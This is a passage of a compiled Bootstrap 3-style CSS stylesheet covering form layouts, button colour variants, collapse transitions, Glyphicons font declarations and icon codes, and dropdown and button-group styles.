  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .form-inline .input-group .form-control {
    width: auto;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio label,
  .form-inline .checkbox label {
    padding-left: 0;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}

.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px;
}
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
.form-horizontal .form-group:before, .form-horizontal .form-group:after {
  content: " ";
  display: table;
}
.form-horizontal .form-group:after {
  clear: both;
}
@media (min-width: 785px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px;
}
@media (min-width: 785px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 11px;
    font-size: 18px;
  }
}
@media (min-width: 785px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
    font-size: 12px;
  }
}

.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.btn:focus, .btn.focus, .btn:active:focus, .btn:active.focus, .btn.active:focus, .btn.active.focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn:hover, .btn:focus, .btn.focus {
  color: #333;
  text-decoration: none;
}
.btn:active, .btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
  cursor: not-allowed;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}

a.btn.disabled, fieldset[disabled] a.btn {
  pointer-events: none;
}

.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
.btn-default:focus, .btn-default.focus {
  color: #333;
  background-color: #e6e6e6;
  border-color: #8c8c8c;
}
.btn-default:hover {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
.btn-default:active:hover, .btn-default:active:focus, .btn-default:active.focus, .btn-default.active:hover, .btn-default.active:focus, .btn-default.active.focus, .open > .btn-default.dropdown-toggle:hover, .open > .btn-default.dropdown-toggle:focus, .open > .btn-default.dropdown-toggle.focus {
  color: #333;
  background-color: #d4d4d4;
  border-color: #8c8c8c;
}
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  background-image: none;
}
.btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled.focus, .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled].focus, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default.focus {
  background-color: #fff;
  border-color: #ccc;
}
.btn-default .badge {
  color: #fff;
  background-color: #333;
}

.btn-primary {
  color: #fff;
  background-color: #337ab7;
  border-color: #2e6da4;
}
.btn-primary:focus, .btn-primary.focus {
  color: #fff;
  background-color: #286090;
  border-color: #122b40;
}
.btn-primary:hover {
  color: #fff;
  background-color: #286090;
  border-color: #204d74;
}
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #286090;
  border-color: #204d74;
}
.btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active:hover, .btn-primary.active:focus, .btn-primary.active.focus, .open > .btn-primary.dropdown-toggle:hover, .open > .btn-primary.dropdown-toggle:focus, .open > .btn-primary.dropdown-toggle.focus {
  color: #fff;
  background-color: #204d74;
  border-color: #122b40;
}
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  background-image: none;
}
.btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled].focus, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary.focus {
  background-color: #337ab7;
  border-color: #2e6da4;
}
.btn-primary .badge {
  color: #337ab7;
  background-color: #fff;
}

.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:focus, .btn-success.focus {
  color: #fff;
  background-color: #449d44;
  border-color: #255625;
}
.btn-success:hover {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
.btn-success:active:hover, .btn-success:active:focus, .btn-success:active.focus, .btn-success.active:hover, .btn-success.active:focus, .btn-success.active.focus, .open > .btn-success.dropdown-toggle:hover, .open > .btn-success.dropdown-toggle:focus, .open > .btn-success.dropdown-toggle.focus {
  color: #fff;
  background-color: #398439;
  border-color: #255625;
}
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  background-image: none;
}
.btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled.focus, .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled].focus, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success.focus {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}

.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:focus, .btn-info.focus {
  color: #fff;
  background-color: #31b0d5;
  border-color: #1b6d85;
}
.btn-info:hover {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
.btn-info:active:hover, .btn-info:active:focus, .btn-info:active.focus, .btn-info.active:hover, .btn-info.active:focus, .btn-info.active.focus, .open > .btn-info.dropdown-toggle:hover, .open > .btn-info.dropdown-toggle:focus, .open > .btn-info.dropdown-toggle.focus {
  color: #fff;
  background-color: #269abc;
  border-color: #1b6d85;
}
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  background-image: none;
}
.btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled.focus, .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled].focus, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info.focus {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}

.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:focus, .btn-warning.focus {
  color: #fff;
  background-color: #ec971f;
  border-color: #985f0d;
}
.btn-warning:hover {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
.btn-warning:active:hover, .btn-warning:active:focus, .btn-warning:active.focus, .btn-warning.active:hover, .btn-warning.active:focus, .btn-warning.active.focus, .open > .btn-warning.dropdown-toggle:hover, .open > .btn-warning.dropdown-toggle:focus, .open > .btn-warning.dropdown-toggle.focus {
  color: #fff;
  background-color: #d58512;
  border-color: #985f0d;
}
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  background-image: none;
}
.btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled.focus, .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled].focus, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning.focus {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}

.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:focus, .btn-danger.focus {
  color: #fff;
  background-color: #c9302c;
  border-color: #761c19;
}
.btn-danger:hover {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
.btn-danger:active:hover, .btn-danger:active:focus, .btn-danger:active.focus, .btn-danger.active:hover, .btn-danger.active:focus, .btn-danger.active.focus, .open > .btn-danger.dropdown-toggle:hover, .open > .btn-danger.dropdown-toggle:focus, .open > .btn-danger.dropdown-toggle.focus {
  color: #fff;
  background-color: #ac2925;
  border-color: #761c19;
}
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  background-image: none;
}
.btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled.focus, .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled].focus, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger.focus {
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}

.btn-link {
  color: #337ab7;
  font-weight: normal;
  border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link.active, .btn-link[disabled], fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
  border-color: transparent;
}
.btn-link:hover, .btn-link:focus {
  color: #23527c;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {
  color: #777777;
  text-decoration: none;
}

.btn-lg, .btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px;
}

.btn-sm, .btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.btn-xs, .btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.btn-block {
  display: block;
  width: 100%;
}

.btn-block + .btn-block {
  margin-top: 5px;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}

.collapse {
  display: none;
}
.collapse.in {
  display: block;
}

tr.collapse.in {
  display: table-row;
}

tbody.collapse.in {
  display: table-row-group;
}

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}

@font-face {
  font-family: 'Glyphicons Halflings';
  src: url("../fonts/bootstrap/glyphicons-halflings-regular.eot");
  src: url("../fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"), url("../fonts/bootstrap/glyphicons-halflings-regular.woff2") format("woff2"), url("../fonts/bootstrap/glyphicons-halflings-regular.woff") format("woff"), url("../fonts/bootstrap/glyphicons-halflings-regular.ttf") format("truetype"), url("../fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg");
}

@font-face {
  font-family: 'Special Alphabets';
  src: url('../fonts/SpecialAlphabets-4/SpecialAlphabets-4.woff2');
  src: url('../fonts/SpecialAlphabets-4/SpecialAlphabets-4.woff2') format('woff2'),
      url('../fonts/SpecialAlphabets-4/SpecialAlphabets-4.woff') format('woff'),
      url('../fonts/SpecialAlphabets-4/SpecialAlphabets-4.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.glyphicon-asterisk:before {
  content: "\002a";
}

.glyphicon-plus:before {
  content: "\002b";
}

.glyphicon-euro:before,
.glyphicon-eur:before {
  content: "\20ac";
}

.glyphicon-minus:before {
  content: "\2212";
}

.glyphicon-cloud:before {
  content: "\2601";
}

.glyphicon-envelope:before {
  content: "\2709";
}

.glyphicon-pencil:before {
  content: "\270f";
}

.glyphicon-glass:before {
  content: "\e001";
}

.glyphicon-music:before {
  content: "\e002";
}

.glyphicon-search:before {
  content: "\e003";
}

.glyphicon-heart:before {
  content: "\e005";
}

.glyphicon-star:before {
  content: "\e006";
}

.glyphicon-star-empty:before {
  content: "\e007";
}

.glyphicon-user:before {
  content: "\e008";
}

.glyphicon-film:before {
  content: "\e009";
}

.glyphicon-th-large:before {
  content: "\e010";
}

.glyphicon-th:before {
  content: "\e011";
}

.glyphicon-th-list:before {
  content: "\e012";
}

.glyphicon-ok:before {
  content: "\e013";
}

.glyphicon-remove:before {
  content: "\e014";
}

.glyphicon-zoom-in:before {
  content: "\e015";
}

.glyphicon-zoom-out:before {
  content: "\e016";
}

.glyphicon-off:before {
  content: "\e017";
}

.glyphicon-signal:before {
  content: "\e018";
}

.glyphicon-cog:before {
  content: "\e019";
}

.glyphicon-trash:before {
  content: "\e020";
}

.glyphicon-home:before {
  content: "\e021";
}

.glyphicon-file:before {
  content: "\e022";
}

.glyphicon-time:before {
  content: "\e023";
}

.glyphicon-road:before {
  content: "\e024";
}

.glyphicon-download-alt:before {
  content: "\e025";
}

.glyphicon-download:before {
  content: "\e026";
}

.glyphicon-upload:before {
  content: "\e027";
}

.glyphicon-inbox:before {
  content: "\e028";
}

.glyphicon-play-circle:before {
  content: "\e029";
}

.glyphicon-repeat:before {
  content: "\e030";
}

.glyphicon-refresh:before {
  content: "\e031";
}

.glyphicon-list-alt:before {
  content: "\e032";
}

.glyphicon-lock:before {
  content: "\e033";
}

.glyphicon-flag:before {
  content: "\e034";
}

.glyphicon-headphones:before {
  content: "\e035";
}

.glyphicon-volume-off:before {
  content: "\e036";
}

.glyphicon-volume-down:before {
  content: "\e037";
}

.glyphicon-volume-up:before {
  content: "\e038";
}

.glyphicon-qrcode:before {
  content: "\e039";
}

.glyphicon-barcode:before {
  content: "\e040";
}

.glyphicon-tag:before {
  content: "\e041";
}

.glyphicon-tags:before {
  content: "\e042";
}

.glyphicon-book:before {
  content: "\e043";
}

.glyphicon-bookmark:before {
  content: "\e044";
}

.glyphicon-print:before {
  content: "\e045";
}

.glyphicon-camera:before {
  content: "\e046";
}

.glyphicon-font:before {
  content: "\e047";
}

.glyphicon-bold:before {
  content: "\e048";
}

.glyphicon-italic:before {
  content: "\e049";
}

.glyphicon-text-height:before {
  content: "\e050";
}

.glyphicon-text-width:before {
  content: "\e051";
}

.glyphicon-align-left:before {
  content: "\e052";
}

.glyphicon-align-center:before {
  content: "\e053";
}

.glyphicon-align-right:before {
  content: "\e054";
}

.glyphicon-align-justify:before {
  content: "\e055";
}

.glyphicon-list:before {
  content: "\e056";
}

.glyphicon-indent-left:before {
  content: "\e057";
}

.glyphicon-indent-right:before {
  content: "\e058";
}

.glyphicon-facetime-video:before {
  content: "\e059";
}

.glyphicon-picture:before {
  content: "\e060";
}

.glyphicon-map-marker:before {
  content: "\e062";
}

.glyphicon-adjust:before {
  content: "\e063";
}

.glyphicon-tint:before {
  content: "\e064";
}

.glyphicon-edit:before {
  content: "\e065";
}

.glyphicon-share:before {
  content: "\e066";
}

.glyphicon-check:before {
  content: "\e067";
}

.glyphicon-move:before {
  content: "\e068";
}

.glyphicon-step-backward:before {
  content: "\e069";
}

.glyphicon-fast-backward:before {
  content: "\e070";
}

.glyphicon-backward:before {
  content: "\e071";
}

.glyphicon-play:before {
  content: "\e072";
}

.glyphicon-pause:before {
  content: "\e073";
}

.glyphicon-stop:before {
  content: "\e074";
}

.glyphicon-forward:before {
  content: "\e075";
}

.glyphicon-fast-forward:before {
  content: "\e076";
}

.glyphicon-step-forward:before {
  content: "\e077";
}

.glyphicon-eject:before {
  content: "\e078";
}

.glyphicon-chevron-left:before {
  content: "\e079";
}

.glyphicon-chevron-right:before {
  content: "\e080";
}

.glyphicon-plus-sign:before {
  content: "\e081";
}

.glyphicon-minus-sign:before {
  content: "\e082";
}

.glyphicon-remove-sign:before {
  content: "\e083";
}

.glyphicon-ok-sign:before {
  content: "\e084";
}

.glyphicon-question-sign:before {
  content: "\e085";
}

.glyphicon-info-sign:before {
  content: "\e086";
}

.glyphicon-screenshot:before {
  content: "\e087";
}

.glyphicon-remove-circle:before {
  content: "\e088";
}

.glyphicon-ok-circle:before {
  content: "\e089";
}

.glyphicon-ban-circle:before {
  content: "\e090";
}

.glyphicon-arrow-left:before {
  content: "\e091";
}

.glyphicon-arrow-right:before {
  content: "\e092";
}

.glyphicon-arrow-up:before {
  content: "\e093";
}

.glyphicon-arrow-down:before {
  content: "\e094";
}

.glyphicon-share-alt:before {
  content: "\e095";
}

.glyphicon-resize-full:before {
  content: "\e096";
}

.glyphicon-resize-small:before {
  content: "\e097";
}

.glyphicon-exclamation-sign:before {
  content: "\e101";
}

.glyphicon-gift:before {
  content: "\e102";
}

.glyphicon-leaf:before {
  content: "\e103";
}

.glyphicon-fire:before {
  content: "\e104";
}

.glyphicon-eye-open:before {
  content: "\e105";
}

.glyphicon-eye-close:before {
  content: "\e106";
}

.glyphicon-warning-sign:before {
  content: "\e107";
}

.glyphicon-plane:before {
  content: "\e108";
}

.glyphicon-calendar:before {
  content: "\e109";
}

.glyphicon-random:before {
  content: "\e110";
}

.glyphicon-comment:before {
  content: "\e111";
}

.glyphicon-magnet:before {
  content: "\e112";
}

.glyphicon-chevron-up:before {
  content: "\e113";
}

.glyphicon-chevron-down:before {
  content: "\e114";
}

.glyphicon-retweet:before {
  content: "\e115";
}

.glyphicon-shopping-cart:before {
  content: "\e116";
}

.glyphicon-folder-close:before {
  content: "\e117";
}

.glyphicon-folder-open:before {
  content: "\e118";
}

.glyphicon-resize-vertical:before {
  content: "\e119";
}

.glyphicon-resize-horizontal:before {
  content: "\e120";
}

.glyphicon-hdd:before {
  content: "\e121";
}

.glyphicon-bullhorn:before {
  content: "\e122";
}

.glyphicon-bell:before {
  content: "\e123";
}

.glyphicon-certificate:before {
  content: "\e124";
}

.glyphicon-thumbs-up:before {
  content: "\e125";
}

.glyphicon-thumbs-down:before {
  content: "\e126";
}

.glyphicon-hand-right:before {
  content: "\e127";
}

.glyphicon-hand-left:before {
  content: "\e128";
}

.glyphicon-hand-up:before {
  content: "\e129";
}

.glyphicon-hand-down:before {
  content: "\e130";
}

.glyphicon-circle-arrow-right:before {
  content: "\e131";
}

.glyphicon-circle-arrow-left:before {
  content: "\e132";
}

.glyphicon-circle-arrow-up:before {
  content: "\e133";
}

.glyphicon-circle-arrow-down:before {
  content: "\e134";
}

.glyphicon-globe:before {
  content: "\e135";
}

.glyphicon-wrench:before {
  content: "\e136";
}

.glyphicon-tasks:before {
  content: "\e137";
}

.glyphicon-filter:before {
  content: "\e138";
}

.glyphicon-briefcase:before {
  content: "\e139";
}

.glyphicon-fullscreen:before {
  content: "\e140";
}

.glyphicon-dashboard:before {
  content: "\e141";
}

.glyphicon-paperclip:before {
  content: "\e142";
}

.glyphicon-heart-empty:before {
  content: "\e143";
}

.glyphicon-link:before {
  content: "\e144";
}

.glyphicon-phone:before {
  content: "\e145";
}

.glyphicon-pushpin:before {
  content: "\e146";
}

.glyphicon-usd:before {
  content: "\e148";
}

.glyphicon-gbp:before {
  content: "\e149";
}

.glyphicon-sort:before {
  content: "\e150";
}

.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}

.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}

.glyphicon-sort-by-order:before {
  content: "\e153";
}

.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}

.glyphicon-sort-by-attributes:before {
  content: "\e155";
}

.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}

.glyphicon-unchecked:before {
  content: "\e157";
}

.glyphicon-expand:before {
  content: "\e158";
}

.glyphicon-collapse-down:before {
  content: "\e159";
}

.glyphicon-collapse-up:before {
  content: "\e160";
}

.glyphicon-log-in:before {
  content: "\e161";
}

.glyphicon-flash:before {
  content: "\e162";
}

.glyphicon-log-out:before {
  content: "\e163";
}

.glyphicon-new-window:before {
  content: "\e164";
}

.glyphicon-record:before {
  content: "\e165";
}

.glyphicon-save:before {
  content: "\e166";
}

.glyphicon-open:before {
  content: "\e167";
}

.glyphicon-saved:before {
  content: "\e168";
}

.glyphicon-import:before {
  content: "\e169";
}

.glyphicon-export:before {
  content: "\e170";
}

.glyphicon-send:before {
  content: "\e171";
}

.glyphicon-floppy-disk:before {
  content: "\e172";
}

.glyphicon-floppy-saved:before {
  content: "\e173";
}

.glyphicon-floppy-remove:before {
  content: "\e174";
}

.glyphicon-floppy-save:before {
  content: "\e175";
}

.glyphicon-floppy-open:before {
  content: "\e176";
}

.glyphicon-credit-card:before {
  content: "\e177";
}

.glyphicon-transfer:before {
  content: "\e178";
}

.glyphicon-cutlery:before {
  content: "\e179";
}

.glyphicon-header:before {
  content: "\e180";
}

.glyphicon-compressed:before {
  content: "\e181";
}

.glyphicon-earphone:before {
  content: "\e182";
}

.glyphicon-phone-alt:before {
  content: "\e183";
}

.glyphicon-tower:before {
  content: "\e184";
}

.glyphicon-stats:before {
  content: "\e185";
}

.glyphicon-sd-video:before {
  content: "\e186";
}

.glyphicon-hd-video:before {
  content: "\e187";
}

.glyphicon-subtitles:before {
  content: "\e188";
}

.glyphicon-sound-stereo:before {
  content: "\e189";
}

.glyphicon-sound-dolby:before {
  content: "\e190";
}

.glyphicon-sound-5-1:before {
  content: "\e191";
}

.glyphicon-sound-6-1:before {
  content: "\e192";
}

.glyphicon-sound-7-1:before {
  content: "\e193";
}

.glyphicon-copyright-mark:before {
  content: "\e194";
}

.glyphicon-registration-mark:before {
  content: "\e195";
}

.glyphicon-cloud-download:before {
  content: "\e197";
}

.glyphicon-cloud-upload:before {
  content: "\e198";
}

.glyphicon-tree-conifer:before {
  content: "\e199";
}

.glyphicon-tree-deciduous:before {
  content: "\e200";
}

.glyphicon-cd:before {
  content: "\e201";
}

.glyphicon-save-file:before {
  content: "\e202";
}

.glyphicon-open-file:before {
  content: "\e203";
}

.glyphicon-level-up:before {
  content: "\e204";
}

.glyphicon-copy:before {
  content: "\e205";
}

.glyphicon-paste:before {
  content: "\e206";
}

.glyphicon-alert:before {
  content: "\e209";
}

.glyphicon-equalizer:before {
  content: "\e210";
}

.glyphicon-king:before {
  content: "\e211";
}

.glyphicon-queen:before {
  content: "\e212";
}

.glyphicon-pawn:before {
  content: "\e213";
}

.glyphicon-bishop:before {
  content: "\e214";
}

.glyphicon-knight:before {
  content: "\e215";
}

.glyphicon-baby-formula:before {
  content: "\e216";
}

.glyphicon-tent:before {
  content: "\26fa";
}

.glyphicon-blackboard:before {
  content: "\e218";
}

.glyphicon-bed:before {
  content: "\e219";
}

.glyphicon-apple:before {
  content: "\f8ff";
}

.glyphicon-erase:before {
  content: "\e221";
}

.glyphicon-hourglass:before {
  content: "\231b";
}

.glyphicon-lamp:before {
  content: "\e223";
}

.glyphicon-duplicate:before {
  content: "\e224";
}

.glyphicon-piggy-bank:before {
  content: "\e225";
}

.glyphicon-scissors:before {
  content: "\e226";
}

.glyphicon-bitcoin:before {
  content: "\e227";
}

.glyphicon-btc:before {
  content: "\e227";
}

.glyphicon-xbt:before {
  content: "\e227";
}

.glyphicon-yen:before {
  content: "\00a5";
}

.glyphicon-jpy:before {
  content: "\00a5";
}

.glyphicon-ruble:before {
  content: "\20bd";
}

.glyphicon-rub:before {
  content: "\20bd";
}

.glyphicon-scale:before {
  content: "\e230";
}

.glyphicon-ice-lolly:before {
  content: "\e231";
}

.glyphicon-ice-lolly-tasted:before {
  content: "\e232";
}

.glyphicon-education:before {
  content: "\e233";
}

.glyphicon-option-horizontal:before {
  content: "\e234";
}

.glyphicon-option-vertical:before {
  content: "\e235";
}

.glyphicon-menu-hamburger:before {
  content: "\e236";
}

.glyphicon-modal-window:before {
  content: "\e237";
}

.glyphicon-oil:before {
  content: "\e238";
}

.glyphicon-grain:before {
  content: "\e239";
}

.glyphicon-sunglasses:before {
  content: "\e240";
}

.glyphicon-text-size:before {
  content: "\e241";
}

.glyphicon-text-color:before {
  content: "\e242";
}

.glyphicon-text-background:before {
  content: "\e243";
}

.glyphicon-object-align-top:before {
  content: "\e244";
}

.glyphicon-object-align-bottom:before {
  content: "\e245";
}

.glyphicon-object-align-horizontal:before {
  content: "\e246";
}

.glyphicon-object-align-left:before {
  content: "\e247";
}

.glyphicon-object-align-vertical:before {
  content: "\e248";
}

.glyphicon-object-align-right:before {
  content: "\e249";
}

.glyphicon-triangle-right:before {
  content: "\e250";
}

.glyphicon-triangle-left:before {
  content: "\e251";
}

.glyphicon-triangle-bottom:before {
  content: "\e252";
}

.glyphicon-triangle-top:before {
  content: "\e253";
}

.glyphicon-console:before {
  content: "\e254";
}

.glyphicon-superscript:before {
  content: "\e255";
}

.glyphicon-subscript:before {
  content: "\e256";
}

.glyphicon-menu-left:before {
  content: "\e257";
}

.glyphicon-menu-right:before {
  content: "\e258";
}

.glyphicon-menu-down:before {
  content: "\e259";
}

.glyphicon-menu-up:before {
  content: "\e260";
}

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid \9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

.dropup,
.dropdown {
  position: relative;
}

.dropdown-toggle:focus {
  outline: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  text-align: left;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857;
  color: #333333;
  white-space: nowrap;
}

.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #337ab7;
}

.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  color: #777777;
}
.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}

.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}

.dropdown-menu-right {
  left: auto;
  right: 0;
}

.dropdown-menu-left {
  left: 0;
  right: auto;
}

.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857;
  color: #777777;
  white-space: nowrap;
}

.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}

.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid \9;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px;
}

@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto;
  }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
.btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:hover,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}

.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
